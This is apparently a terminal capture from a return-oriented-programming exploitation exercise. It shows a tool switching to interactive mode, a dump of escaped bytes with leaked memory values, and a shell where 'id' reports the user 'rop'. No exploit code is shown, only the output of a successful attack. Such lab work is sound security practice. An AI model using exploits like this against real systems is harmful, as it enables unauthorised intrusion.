 [*] Switching to interactive mode
\x00\x00p\x16\x18\xb7\xfc~\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x80\xa71\xb7\xfc~\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xa0\x9a1\xb7\xfc~\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00$
i
id
id
uid=1000(rop) gid=1000(rop) groups=1000(rop)
$